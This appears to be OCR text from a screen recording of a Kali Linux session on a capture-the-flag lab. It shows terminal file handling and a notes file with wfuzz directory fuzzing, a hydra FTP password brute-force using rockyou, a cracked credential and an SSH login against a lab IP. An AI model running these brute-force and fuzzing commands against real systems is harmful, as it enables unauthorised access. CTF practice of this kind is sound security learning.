 Burp Suite Commu...
Mozilla Firefox
*Notes.txt (~/thm) ...
Tab3
workDir
05:46 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
└─# ls
bin cute-alien.jpg cutie.png hydra.restore install.sh To_agentJ.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# cd bin
┌──(root💀kali)-[/home/kali/workDir/bin]
└─# ls
stegsolve.jar
┌──(root💀kali)-[/home/kali/workDir/bin]
└─# mv stegsolve.jar /home/kali/tools
┌──(root💀kali)-[/home/kali/workDir/bin]
└─# ls
┌──(root💀kali)-[/home/kali/workDir/bin]
└─# cd ..
┌──(root💀kali)-[/home/kali/workDir]
└─# ls
bin cute-alien.jpg cutie.png hydra.restore install.sh To_agentJ.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# rmdir bin
┌──(root💀kali)-[/home/kali/workDir]
└─# rm install.sh
┌──(root💀kali)-[/home/kali/workDir]
└─# /home/kali/tools/stegsolve.jar
┌──(root💀kali)-[/home/kali/workDir]
└─#
Open
*Notes.txt
~/thm
Save
Target: 10.10.213.162
My IP : 10.8.225.31
wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
10.10.213.162
hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
==> chris:crystal
ssh chris@10.10.213.162
crystal
Text Tab Width: 11 Ln 8, Col 1 INS